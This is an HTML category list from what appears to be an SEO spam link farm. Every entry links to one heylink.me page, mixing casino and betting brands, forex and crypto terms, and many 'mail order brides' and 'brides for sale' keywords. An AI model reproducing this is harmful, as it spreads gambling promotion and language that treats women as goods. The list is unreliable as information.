	<li class="cat-item cat-item-52"><a href="https://heylink.me/obengbetnew/?cat=52" >colombian dating</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://heylink.me/obengbetnew/?cat=48" >colombian dating sites</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://heylink.me/obengbetnew/?cat=116" >colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://heylink.me/obengbetnew/?cat=271" >colombian mail order wives</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://heylink.me/obengbetnew/?cat=270" >colombian mail orderwives</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://heylink.me/obengbetnew/?cat=230" >colombian wife dating</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://heylink.me/obengbetnew/?cat=253" >colombian wives</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://heylink.me/obengbetnew/?cat=139" >costa rican women</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://heylink.me/obengbetnew/?cat=493" >crazy time</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://heylink.me/obengbetnew/?cat=143" >Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://heylink.me/obengbetnew/?cat=213" >Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://heylink.me/obengbetnew/?cat=331" >Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://heylink.me/obengbetnew/?cat=482" >csdino</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://heylink.me/obengbetnew/?cat=124" title="Zur Verifizierung bittet das Vegas Casino um offizielle Ausweisdokumente, auf denen das Geburtsdatum klar zu sehen. - http://vulkan-vegas.de/">das beste Casino Deutschlands 882</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://heylink.me/obengbetnew/?cat=189" title="Bisher kann jeder unserer Spieler nur von positiven Erfahrungen mit unserem Support berichten. - vulkanvegas">das beste Casino Deutschlands 89</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://heylink.me/obengbetnew/?cat=140" >date a colombian girl</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://heylink.me/obengbetnew/?cat=169" >date asian women</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://heylink.me/obengbetnew/?cat=265" >Dating A Foreigner</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://heylink.me/obengbetnew/?cat=15" >dating advices</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://heylink.me/obengbetnew/?cat=312" >Dating Asian Women</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://heylink.me/obengbetnew/?cat=200" >dating chinese women</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://heylink.me/obengbetnew/?cat=5" >dating filipino women</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://heylink.me/obengbetnew/?cat=293" >Dating Game Rules</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://heylink.me/obengbetnew/?cat=3" >dating latin girls</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://heylink.me/obengbetnew/?cat=30" >dating mexican girl</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://heylink.me/obengbetnew/?cat=37" >dating online</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://heylink.me/obengbetnew/?cat=83" >dating reviews</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://heylink.me/obengbetnew/?cat=481" >dating site review</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://heylink.me/obengbetnew/?cat=295" >dating sites review</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://heylink.me/obengbetnew/?cat=242" >Dating Someone From A Different Country</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://heylink.me/obengbetnew/?cat=67" >dating thai women</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://heylink.me/obengbetnew/?cat=261" >dating tips for men</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://heylink.me/obengbetnew/?cat=81" >dating women online</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://heylink.me/obengbetnew/?cat=297" >dj tools guide</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://heylink.me/obengbetnew/?cat=335" >Криптообменники</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://heylink.me/obengbetnew/?cat=193" >Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://heylink.me/obengbetnew/?cat=528" title="Они включают в себя банковские карты, электронные кошельки, банковские переводы и другие популярные методы. - qarşıdan gələn">Официальный сайт Мостбет Ставки на спорт Mostbet &#8211; 983</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://heylink.me/obengbetnew/?cat=363" title="Источник — 1WIN - versiyasında mövcud">Промокоды 1Win: актуальные промокоды бк 1Вин, включая Casino на деньги как ввести промокод 1Win &#8211; 660</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://heylink.me/obengbetnew/?cat=183" >Финтех</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://heylink.me/obengbetnew/?cat=172" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://heylink.me/obengbetnew/?cat=198" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://heylink.me/obengbetnew/?cat=147" >Форекс обучение</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://heylink.me/obengbetnew/?cat=204" >Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://heylink.me/obengbetnew/?cat=448" >казино</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://heylink.me/obengbetnew/?cat=164" >Education</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://heylink.me/obengbetnew/?cat=336" >Esports Betting</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://heylink.me/obengbetnew/?cat=494" >Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://heylink.me/obengbetnew/?cat=311" >Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://heylink.me/obengbetnew/?cat=256" >filipino brides</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://heylink.me/obengbetnew/?cat=156" >filipino dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://heylink.me/obengbetnew/?cat=50" >filipino mail order brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://heylink.me/obengbetnew/?cat=118" >filipino mail order brides cost</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://heylink.me/obengbetnew/?cat=231" >filipino wife dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://heylink.me/obengbetnew/?cat=66" >filipino wives</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://heylink.me/obengbetnew/?cat=36" >find a bride</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://heylink.me/obengbetnew/?cat=205" >find a bride online</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://heylink.me/obengbetnew/?cat=280" >find a chinese wife online</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://heylink.me/obengbetnew/?cat=282" >find a japanese wife</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://heylink.me/obengbetnew/?cat=26" >find a wife online</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://heylink.me/obengbetnew/?cat=222" >find latin wife</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://heylink.me/obengbetnew/?cat=226" >find mail order bride</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://heylink.me/obengbetnew/?cat=248" >find mail order bride online</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://heylink.me/obengbetnew/?cat=57" >find mail order brides online</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://heylink.me/obengbetnew/?cat=224" >find thai wife online</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://heylink.me/obengbetnew/?cat=243" >find wife online</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://heylink.me/obengbetnew/?cat=154" >FinTech</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://heylink.me/obengbetnew/?cat=82" >First Date Game</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://heylink.me/obengbetnew/?cat=255" >foreign wife dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://heylink.me/obengbetnew/?cat=192" >foreign women dating</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://heylink.me/obengbetnew/?cat=317" >Forex Reviews</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://heylink.me/obengbetnew/?cat=153" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://heylink.me/obengbetnew/?cat=59" >Frauenkatalog</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://heylink.me/obengbetnew/?cat=227" >free chinese dating sites</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://heylink.me/obengbetnew/?cat=199" >free dating sites</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://heylink.me/obengbetnew/?cat=212" >free international dating</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://heylink.me/obengbetnew/?cat=142" >Generative AI</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://heylink.me/obengbetnew/?cat=334" >german women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://heylink.me/obengbetnew/?cat=546" title="Journalist, expert in cultural sports journalism, author and editor in chief of the state website Mostbet Bdasd. -">Get A Welcome Bonus Today! &#8211; 42</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://heylink.me/obengbetnew/?cat=43" >gg bet</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://heylink.me/obengbetnew/?cat=554" >glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://heylink.me/obengbetnew/?cat=281" >hot women</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://heylink.me/obengbetnew/?cat=209" >How To Date Someone Internationally</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://heylink.me/obengbetnew/?cat=149" >How To Have A Small Wedding</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://heylink.me/obengbetnew/?cat=146" >India Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://heylink.me/obengbetnew/?cat=244" >inerracial dating</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://heylink.me/obengbetnew/?cat=225" >inerracial dating sites</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://heylink.me/obengbetnew/?cat=206" >Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://heylink.me/obengbetnew/?cat=150" >IT Образование</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://heylink.me/obengbetnew/?cat=178" >IT Vacancies</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://heylink.me/obengbetnew/?cat=258" >japanese brides</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://heylink.me/obengbetnew/?cat=201" >japanese brides for sale</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://heylink.me/obengbetnew/?cat=117" >japanese dating apps</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://heylink.me/obengbetnew/?cat=54" >japanese interracial dating</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://heylink.me/obengbetnew/?cat=73" >japanese mail order bride cost</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://heylink.me/obengbetnew/?cat=274" >japanese mail order bride sites</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://heylink.me/obengbetnew/?cat=214" >japanese mail order brides</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://heylink.me/obengbetnew/?cat=239" >japanese mail order wives</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://heylink.me/obengbetnew/?cat=133" >japanese wife dating</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://heylink.me/obengbetnew/?cat=177" >japanese wife finder</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://heylink.me/obengbetnew/?cat=24" >japanese women</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://heylink.me/obengbetnew/?cat=11" >japanese women dating</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://heylink.me/obengbetnew/?cat=466" >king johnnie</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://heylink.me/obengbetnew/?cat=458" >kosmos</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://heylink.me/obengbetnew/?cat=137" >latin brides</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://heylink.me/obengbetnew/?cat=35" >latin dating culture</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://heylink.me/obengbetnew/?cat=170" >latin dating online</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://heylink.me/obengbetnew/?cat=268" >latin dating sites</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://heylink.me/obengbetnew/?cat=76" >latin girls for marriage</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://heylink.me/obengbetnew/?cat=229" >latin mail order brides</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://heylink.me/obengbetnew/?cat=151" >latin mail order wives</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://heylink.me/obengbetnew/?cat=40" >latin wife dating</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://heylink.me/obengbetnew/?cat=266" >latin wives</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://heylink.me/obengbetnew/?cat=13" >latin women for marriage</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://heylink.me/obengbetnew/?cat=9" >legit brides</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://heylink.me/obengbetnew/?cat=191" >legit dating sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://heylink.me/obengbetnew/?cat=17" >legit mail order bride sites</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://heylink.me/obengbetnew/?cat=84" >legit mail order brides</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://heylink.me/obengbetnew/?cat=114" >LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://heylink.me/obengbetnew/?cat=94" >LeoVegas India</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://heylink.me/obengbetnew/?cat=108" >LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://heylink.me/obengbetnew/?cat=100" >LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://heylink.me/obengbetnew/?cat=173" >lgbt dating sites</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://heylink.me/obengbetnew/?cat=505" >lucky8 France</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://heylink.me/obengbetnew/?cat=80" >mail brides</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://heylink.me/obengbetnew/?cat=4" >mail order bride</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://heylink.me/obengbetnew/?cat=22" >mail order bride pricing</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://heylink.me/obengbetnew/?cat=72" >mail order bride services</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://heylink.me/obengbetnew/?cat=234" >mail order bride usa</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://heylink.me/obengbetnew/?cat=8" >mail order brides</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://heylink.me/obengbetnew/?cat=63" >mail order brides catalog</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://heylink.me/obengbetnew/?cat=272" >mail order brides for sale</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://heylink.me/obengbetnew/?cat=251" >mail order brides online</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://heylink.me/obengbetnew/?cat=128" >mail order brides pricing</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://heylink.me/obengbetnew/?cat=269" >mail order brides usa</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://heylink.me/obengbetnew/?cat=23" >mail order wife</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://heylink.me/obengbetnew/?cat=71" >mail order wives</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://heylink.me/obengbetnew/?cat=532" >Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://heylink.me/obengbetnew/?cat=62" >Marriage Certificate Requirements</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://heylink.me/obengbetnew/?cat=565" >Masalbet</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://heylink.me/obengbetnew/?cat=51" >mature ukrainian wives</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://heylink.me/obengbetnew/?cat=45" >meal delivery services</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://heylink.me/obengbetnew/?cat=29" >meet asian women online</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://heylink.me/obengbetnew/?cat=264" >meet foreign brides online</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://heylink.me/obengbetnew/?cat=138" >meet foreign women</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://heylink.me/obengbetnew/?cat=32" >meet japanese women</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://heylink.me/obengbetnew/?cat=28" >meet latin women</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://heylink.me/obengbetnew/?cat=238" >meet latina wives</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://heylink.me/obengbetnew/?cat=64" >meet mail order brides online</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://heylink.me/obengbetnew/?cat=263" >meet mature women online</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://heylink.me/obengbetnew/?cat=186" >meet women online</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://heylink.me/obengbetnew/?cat=166" >meet women women</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://heylink.me/obengbetnew/?cat=237" >Mejores sitios de citas</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://heylink.me/obengbetnew/?cat=168" title="W ten trend wpisuje się także nasze kasyno, udostępniając absolutną nowość. - vulkan vegas 50">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 802</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://heylink.me/obengbetnew/?cat=302" >mostbet apk</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://heylink.me/obengbetnew/?cat=299" >mostbet az 90</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://heylink.me/obengbetnew/?cat=478" >Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://heylink.me/obengbetnew/?cat=496" >Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://heylink.me/obengbetnew/?cat=184" title="Hesabınızı aktivləşdirmək cəmi bir neçə dəqiqə çəkir və sizə xoş gəlmisiniz bonusundan yararlanmaq imkanı verir. - https://hevngame.com">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 140</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://heylink.me/obengbetnew/?cat=339" >mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://heylink.me/obengbetnew/?cat=121" >Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://heylink.me/obengbetnew/?cat=525" >Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://heylink.me/obengbetnew/?cat=498" >Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://heylink.me/obengbetnew/?cat=469" >Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://heylink.me/obengbetnew/?cat=499" >Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://heylink.me/obengbetnew/?cat=88" title="Для спортивных ставок и онлайн-казино действует один счет. - https://mostbetuztop.com/">MostBet обзор букмекерской конторы бонусы, приложения, регистрация 642</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://heylink.me/obengbetnew/?cat=285" >mostbet giriş</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://heylink.me/obengbetnew/?cat=483" >mostbet GR</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://heylink.me/obengbetnew/?cat=103" >Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://heylink.me/obengbetnew/?cat=122" >Mostbet India</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://heylink.me/obengbetnew/?cat=327" >mostbet kirish</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://heylink.me/obengbetnew/?cat=111" title="Oyunçu bayram günündən bir ay əvvəl 300 dollar mərc edərsə, doğum günündə pulsuz fırlanma şəklində bonus alır. - aktiv güzgü mostbet">MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası 888</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://heylink.me/obengbetnew/?cat=326" >mostbet oynash</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://heylink.me/obengbetnew/?cat=324" >mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://heylink.me/obengbetnew/?cat=567" title="Earn competitive rewards for every referred player’s betting and gaming. -">Mostbet Partners May Be The Official Affiliate Program Of The Bookmaker Mostbet &#8211; 200</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://heylink.me/obengbetnew/?cat=104" title="Bu bonuslardan istifadə edərək çoxlu pul qazana bilərsiniz. - mostbet">MostBet promo kod necə əldə etmək olar 》 MostBet promosyon kodu 971</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://heylink.me/obengbetnew/?cat=325" >mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://heylink.me/obengbetnew/?cat=101" title="Casinoop, birçok kayıt seçeneği sunarak müşterilerine en rahat ve uygun yolu seçme fırsatı sunar. - mostbet ios uygulaması">Mostbet Türkiye için en güvenilir bahis ve casino sitesi 544</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://heylink.me/obengbetnew/?cat=465" >mostbet tr</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://heylink.me/obengbetnew/?cat=276" >mostbet uz</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://heylink.me/obengbetnew/?cat=497" >Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://heylink.me/obengbetnew/?cat=304" >mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://heylink.me/obengbetnew/?cat=136" >Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://heylink.me/obengbetnew/?cat=341" >mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://heylink.me/obengbetnew/?cat=132" title="Mostbet, daimi oyuncuların çıkarlarıyla ilgilenmeye devam ediyor, bu nedenle bahis birçok promosyon sunmaya devam ediyor. - http://mostbet-turkey2.com/">Mostbetten Nasıl Para Çekilir Municipality of Montalban 475</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://heylink.me/obengbetnew/?cat=537" >Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://heylink.me/obengbetnew/?cat=489" >mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://heylink.me/obengbetnew/?cat=550" >mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://heylink.me/obengbetnew/?cat=518" >News</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://heylink.me/obengbetnew/?cat=69" >NLP algorithms</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://heylink.me/obengbetnew/?cat=310" >Online Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://heylink.me/obengbetnew/?cat=10" >online dating</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://heylink.me/obengbetnew/?cat=115" >Online Dating First Date Kiss</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://heylink.me/obengbetnew/?cat=18" >online dating sites</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://heylink.me/obengbetnew/?cat=459" >online-slots-reviews</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://heylink.me/obengbetnew/?cat=267" >order a bride online</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://heylink.me/obengbetnew/?cat=241" >order a wife onine</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://heylink.me/obengbetnew/?cat=526" >ozwin au casino</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://heylink.me/obengbetnew/?cat=315" >pagbet brazil</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://heylink.me/obengbetnew/?cat=476" >PBN</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://heylink.me/obengbetnew/?cat=542" >pelican casino PL</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://heylink.me/obengbetnew/?cat=461" >pin up</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://heylink.me/obengbetnew/?cat=545" >Pin Up AZ</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://heylink.me/obengbetnew/?cat=502" >Pin UP AZ Online</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://heylink.me/obengbetnew/?cat=500" >pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://heylink.me/obengbetnew/?cat=462" >Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://heylink.me/obengbetnew/?cat=471" >pin up casino</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://heylink.me/obengbetnew/?cat=470" >Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://heylink.me/obengbetnew/?cat=507" >Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://heylink.me/obengbetnew/?cat=250" >Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://heylink.me/obengbetnew/?cat=361" title="Bonus kodunu aktivləşdirmək üçün qabaqca onu üçüncü tərəfin saytında kopyalamalısınız. - 1xbet moby güzgü">Pin Upwards 306 Casino Giriş Qeydiyyat, Bonuslar, Yu David Burke Kitchen Cookware , Apron And Accessories For chef &#8211; 292</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://heylink.me/obengbetnew/?cat=547" >pinco</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://heylink.me/obengbetnew/?cat=301" >PinUp apk</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://heylink.me/obengbetnew/?cat=491" >PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://heylink.me/obengbetnew/?cat=306" >pinup Brazil</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://heylink.me/obengbetnew/?cat=512" >Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://heylink.me/obengbetnew/?cat=34" >Places To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://heylink.me/obengbetnew/?cat=549" >plinko</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://heylink.me/obengbetnew/?cat=540" >plinko in</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://heylink.me/obengbetnew/?cat=337" >Polish Betting Sites</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://heylink.me/obengbetnew/?cat=240" >polish dating online</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://heylink.me/obengbetnew/?cat=223" >polish mail order wives</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://heylink.me/obengbetnew/?cat=160" >Potenzmittel</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://heylink.me/obengbetnew/?cat=538" >PU_aug</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://heylink.me/obengbetnew/?cat=162" >real mail order brides</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://heylink.me/obengbetnew/?cat=557" title="Yes, Mostbet comes with an affiliate program which allows users to earn commissions by promoting the platform to others. -">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 959</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://heylink.me/obengbetnew/?cat=488" >ricky casino australia</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://heylink.me/obengbetnew/?cat=559" >Rokubetbetbet_aug</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://heylink.me/obengbetnew/?cat=38" >russian dating sites</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://heylink.me/obengbetnew/?cat=390" >russian mail order bride</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://heylink.me/obengbetnew/?cat=68" >senior dating sites</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://heylink.me/obengbetnew/?cat=16" >sex chat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://heylink.me/obengbetnew/?cat=56" >shemale dating sites</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://heylink.me/obengbetnew/?cat=292" >Should A Guy Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://heylink.me/obengbetnew/?cat=131" >single latin women</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://heylink.me/obengbetnew/?cat=70" >singles dating sites</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://heylink.me/obengbetnew/?cat=236" >slavic dating sites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://heylink.me/obengbetnew/?cat=6" >slavic mail order brides</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://heylink.me/obengbetnew/?cat=464" >slot</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://heylink.me/obengbetnew/?cat=514" >Slot Oyunlari</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://heylink.me/obengbetnew/?cat=152" >Sober living</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://heylink.me/obengbetnew/?cat=163" >Software development</a>
</li>
